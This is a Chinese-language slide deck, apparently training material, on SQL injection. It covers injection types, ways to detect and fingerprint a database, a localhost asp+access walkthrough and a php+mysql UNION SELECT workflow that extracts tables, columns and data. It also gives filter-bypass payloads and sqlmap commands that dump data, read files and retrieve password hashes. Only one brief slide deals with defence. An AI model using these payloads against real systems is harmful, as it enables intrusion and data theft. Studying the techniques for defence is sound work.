Slide 1
BUSINESS REPORT
sql注入详解

Slide 2
本章内容
1.sql注入原理
2.sql注入种类
3.sql实例
4.sql注入 防护

Slide 3
中间人攻击实验

Slide 4
metasploit脚本练习

Slide 5
红亚靶场讲解

Slide 6

环境准备
使用phpstudy搭建 php+mysql测试环境
使用asp小旋风搭建asp实验环境

Slide 7

什么是sql注入

Slide 8

sql注入危害

Slide 9
哪里存在sql注入
1.GET
2.POST
3.HTTP头部注入
4.Cookie注入
5.搜索
……
任何客户端可控，传递到服务器的变量。

Slide 10
sql注入分类
1.数字型
ID=49 这类注入的参数是数字型，SQL语句原貌大致如下
select * from 表明 where 字段 =48
注入的参数为id=47 and 查看条件
2.字符型
class=连续剧 这类注入为字符型
Select * from 表名 where 字段=’连续剧’
注入的参数为
Class=连续剧’ and [查询条件] and ‘’=’ ，即是生成语句：
Select * from 表名 where 字段=’连续剧’ and [查询条件] and ‘’=’’
3.搜索型
keyword=关键字，SQL语句原貌大致如下：
select * from 表名 where 字段like ’%关键字%’
注入的参数为keyword=’ and [查询条件] and ‘%25’=’，
即是生成语句：Select * from 表名 where字段like ’%’ and [查询条件] and ‘%’=’%’

Slide 11
如何判断sql注入
1.‘ 单引号测试
2.and 和 or 大法
and 1=1 and 1=2
3.or 为或者的意思 两个都为假才是假
or 1=1
4. 加法和减法
id=2+1
id=2-1 (或者使用url编码 %2b)
正常的SQL：
select id,name,pass from admin where id=1
被注入后的SQL：
select id,name,pass from admin where id=1 and 1=1
此时1 and 1=1(真&真为真) 返回有正常数据的页面 再执行：
select id,name,pass from admin where id=1 and 1=2
此时 1 and 1=2(真&假)where条件后的运算为假，因此查询不到数据库中的内容
页面就不会显示数据库中的数据

Slide 12
sql注入常见场景
asp+access
php+mysql
aspx+mssql
php+mssql

Slide 13


mysql语句讲解
1.进入mysql 加-p为输入密码
2.显示数据库

Slide 14



mysql讲解
3.选择数据库
4.查看表
5.查看表结构

Slide 15


mysql讲解
mysql 查询

Slide 16

sql注入判断数据库类型
Access:
and (select count(*) from MSysAccessObjects)>0 返回正常说明是access
and exists(select count(*) from 表)
SQLserver:
and (select count(*) from sysobjects) >0 返回正常说明是mssql
MySQL:
and length(user())>0 返回正常说明是MySQL

Slide 17


asp+access注入实例
http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513 and 1=1

Slide 18


asp+access注入实例
继续猜有多少列

Slide 19


asp+access注入实例
猜表名
如果这里报错，说明admin猜错误，继续改为其他的猜
这里猜出用户名，继续猜解密码

Slide 20


asp+access注入实例
已经拿到用户名，继续猜解密码
15字段更换password重新尝试

Slide 21

asp+access实例
登入后台提权

Slide 22
php+mysql注入实例
MYSQL注入中经常查询的内置变量与函数
User
Version()
Database()
@@datadir
load_file()
hex()

Slide 23

mysql注入技巧
1.mysql注入 注释 # url编码 %23
2.内联注释 /*
3. –注释
4.编码绕过

Slide 24


php+mysql注入实例 流程
总结
找注入点 and or + - url编码
查信息 order by 猜列 union select 联合查询
利用信息—爆表数据
找后台—登陆
php+mysql注入流程
1.判断注入点
2.order by 猜列
3.联合查询语句，暴出可显示字段

Slide 25
php+mysql注入流程
4.暴出数据库用户、版本、库名 系统信息
5.暴出所有数据库
通过调整limit即可遍历出所有的数据库，调整方法为limit 0,1;limit 1,2;limit 2,3……直到出现错误或异常
6.查询表名
and 1=2 union select 1,2,3,4,table_name,5 from information_schema.tables where table_schema=数据库的16进制编码 limit 1,1/*
and 1=2 union select 1,2,3,4,group_concat(table_name),5 from information_schema.tables where table_schema=数据库的16进制编码/*

Slide 26
php+mysql注入流程
7.查询字段
and 1=2 union select 1,2,3,4,column_name,5,6,7 from information_schema.columns where table_name=表名的十六进制编码 and table_schema=数据库的16进制编码 limit 1,1/*
8.查询数据
and 1=2 union select 1,2,3,字段1,5,字段2,7,8 from 数据库.表/*

Slide 27
sql注入实例
见web文档

Slide 28

sql注入绕过讲解
当服务器 限制提交关键字符时候绕过方式
过滤空格时候
1、水平制表(HT) url编码：%09
2、注释绕过空格 /*注释*/
3、括号绕过空格的方法，在time based盲注中
index.php?id=(sleep(ascii(mid(user()from(2)for(1)))=109))
4.-100

Slide 29


sql注入加固
防范手段-用户输入过滤 不信任用户输入
严格对用户输入进行检查

Slide 30

使用sqlmap进行sql注入测试

Slide 31

sqlmap注入教程
sqlmap.py -u 注入点 --current-user # /*获取当前用户名称 sqlmap.py -u 注入点 --current-db # /*获取当前数据库名称
sqlmap.py -u 注入点 --tables # /*获取所有表名
sqlmap.py -u 注入点 –D exercises --tables sqlmap.py -u 注入点 -D "数据库名" -T "表名" --columns sqlmap.py -u 注入点 -D "数据库名" -T "表名" -C "字段" --dump sqlmap.py -u 注入点 --file-read "文件名"#读取文件load_file() sqlmap.py -u 注入点 --is-dba #是否是数据库管理员 sqlmap.py -u 注入点 --passwords #数据库用户密码 sqlmap.py -u 注入点 --current-user # /*获取当前用户名称

Slide 32

sqlmap绕过waf
路径
tamper 点我看解释

Slide 33
课后作业
sql注入引发的血案，见实验环境

Slide 34
thanks

